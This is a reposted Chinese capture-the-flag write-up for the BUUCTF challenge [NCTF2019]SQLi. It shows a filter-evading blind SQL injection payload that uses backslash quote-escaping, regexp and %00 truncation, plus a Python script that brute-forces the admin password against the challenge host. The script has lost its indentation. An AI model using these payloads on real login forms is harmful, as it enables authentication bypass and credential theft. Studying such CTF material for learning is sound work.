BUUCTF-[NCTF2019]SQLi

Posted TzZzEZ-web

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了BUUCTF-[NCTF2019]SQLi相关的知识,希望对你有一定的参考价值。



[NCTF2019]SQLi





进入页面,sql语句直接被甩在脸上,尝试万能密码登录:







这里有waf,先fuzzy一下:

过滤的东西有点多(真不愧sql语句能直接甩脸)



在robots.txt文件中有提示

再进入hint.txt

这里看到了黑名单,并且说要让我们查找admin的密码,但是admin在黑名单中,只能进行正则匹配了。

但是想在框框内进行正则不可能,单引号注释符全被过滤了。

sqlquery : select * from users where username='' and passwd=''

想要正则只能在单独进行,于是想到把将username后一个单引号进行转义,将' and passwd='就包裹在了username中,然后再进行正则爆破admin的密码。

payload:select * from users where username='\\' and passwd='||/**/passwd/**/regexp/**/\\"^a\\";%00'

这里%00不能被url编码,这里起到截断作用

爆破脚本:

import requests

from urllib import parse

import string

url = 'http://d6cebc84-d417-4828-b73c-0da2cf39738b.node4.buuoj.cn:81/'

num = 0

result = ''

string= string.ascii_lowercase + string.digits + '_'

for i in range (1,60):

if num == 1 :

break

for j in string:

data = {

"username":"\\\\",

"passwd":"||/**/passwd/**/regexp/**/\\"^{}\\";{}".format((result+j),parse.unquote('%00'))

}

print(result+j)

res = requests.post(url=url,data=data)

if 'welcome' in res.text:

result += j

break

if j=='_' and 'welcome' not in res.text:

break

以上是关于BUUCTF-[NCTF2019]SQLi的主要内容,如果未能解决你的问题,请参考以下文章